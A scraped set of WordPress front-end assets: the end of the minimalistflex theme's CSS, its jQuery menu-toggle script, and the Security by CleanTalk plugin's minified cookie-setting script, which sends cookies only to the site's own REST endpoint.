    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

a img.alignwide {
    margin-left: -15%;
    width: 130%;
}

.wp-caption {
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
    color: var(--minimalistflex-secondary);
    font-size: 12px;
}

/*
 * Responsive styles handling.
 */

@media screen and ( max-width: 992px ) {
    .singular-main {
        width: 70%;
    }
}

@media screen and (max-width: 782px) {
    .minimalistflex-master {
        flex-direction: column !important;
    }

    .minimalistflex-content,
    .minimalistflex-sidebar {
        width: 100%;
    }

    .publisher,
    .author-details {
        flex-wrap: wrap;
    }

    .author-detail {
        width: 90%;
    }

    .singular-main {
        width: 80%;
    }

    .minimalistflex-footer-widgets-container {
        flex-wrap: wrap;
    }

    .minimalistflex-footer-widgets-container > * {
        width: 100%;
    }

    #menu-toggle {
        display: block;
    }

    .minimalistflex-menu {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: 100vh;
        background-color: var(--minimalistflex-header-menu);
    }

    .active .minimalistflex-menu {
        display: block;
        z-index: 300;
        overflow-y: auto;
    }

    #minimalistflex-menu-focus-hack {
        display: inline;
    }

    .active #minimalistflex-menu-focus-hack-2 {
        display: inline;
    }

    .minimalistflex-menu ul {
        flex-direction: column;
        align-items: normal;
    }

    .minimalistflex-menu .menu-item-has-children:hover > .sub-menu {
        display: none;
    }

    .minimalistflex-menu .menu-item-has-children:focus-within > .sub-menu,
    .minimalistflex-menu .menu-item-has-children.active > .sub-menu {
        display: block;
    }

    .minimalistflex-menu .sub-menu,
    .minimalistflex-menu .sub-menu .sub-menu {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        margin: 1em 0 0 -1em;
        width: calc(100% + 3em);
        background-color: var(--minimalistflex-header-sidebar);
        box-shadow: var(--minimalistflex-inset-shadow-light);
    }

    .minimalistflex-menu .menu-item-has-children::before,
    .minimalistflex-menu .menu-item-has-children::after {
        right: 2em;
    }

    .minimalistflex-menu .menu-item-has-children:hover::before {
        top: 28px;
        transform: rotate(45deg);
    }

    .minimalistflex-menu .menu-item-has-children:hover::after {
        top: 28px;
        transform: rotate(135deg);
    }

    .minimalistflex-menu .menu-item-has-children.active::before {
        top: 22px;
        transform: rotate(-45deg);
    }

    .minimalistflex-menu .menu-item-has-children.active::after {
        top: 22px;
        transform: rotate(-135deg);
    }

}

@media screen and ( max-width: 600px ) {
    .singular-main {
        width: calc(100% - 4em);
    }
}

@media ( prefers-reduced-motion: reduce ) {
    * {
        transition: none !important;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://retrospecticus.org/wp-content/themes/minimalistflex/js/menu.js
body_size: 267
content:
jQuery(document).ready(function($){
    $("#menu-toggle").click(function(e){
        e.preventDefault()
        $(this).parent().eq(0).toggleClass("active")
    })
    $("#custom-menu-2-focus").click(function(e){
        e.preventDefault()
    })
    $("body").removeClass("loading")
    $(".menu-item-has-children").click(function(){
        $(this).toggleClass("active")
        $(this).parent().parent().toggleClass("active")
    })
    $("#minimalistflex-menu-focus-hack").focus(function(){
        $("#menu-toggle").focus()
    })
    $("#minimalistflex-menu-focus-hack-2").focus(function(){
        $(".minimalistflex-menu").find(".menu-item:last").children("a").focus()
    })
})

--- FILE ---
content_type: text/javascript
request_url: https://retrospecticus.org/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.144
body_size: 687
content:
function spbcSetCookie(e,o,t){"string"!=typeof e||"string"!=typeof o&&"number"!=typeof o||(e=[[e,o,t]]),0!=+spbcPublic.data__set_cookies&&(1==+spbcPublic.data__set_cookies?e.forEach(function(e,o,t){var s=void 0!==e[2]?"expires="+e[2]+"; ":"",c="https:"===location.protocol?"; secure":"";document.cookie=e[0]+"="+encodeURIComponent(e[1])+"; "+s+"path=/; samesite=lax"+c}):2==+spbcPublic.data__set_cookies&&1==+spbcPublic.data__set_cookies__alt_sessions_type&&spbcSendRESTRequest("alt_sessions",{method:"POST",data:{cookies:e}}))}function spbcSendRESTRequest(o,t){let s=t.callback||null;var e=t.data||[],c=t.method||"POST";jQuery.ajax({type:c,url:spbcPublic._rest_url+"cleantalk-security/v1/"+o,data:e,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",spbcPublic._rest_nonce),e.setRequestHeader("X-Robots-Tag","noindex, nofollow")},success:function(e){e.error?console.log("Security by Cleantalk. Error: "+(e.error||"Unknown")):s&&s(e,o,t,null)},error:function(e,o,t){t&&(console.log("SPBCT_REST_ERROR"),console.log(e),console.log(o),console.log("Security by Cleantalk plugin REST API error: "+t+" Please, contact Cleantalk tech support https://wordpress.org/support/plugin/security-malware-firewall/"))}})}
//# sourceMappingURL=spbc-cookie.min.js.map
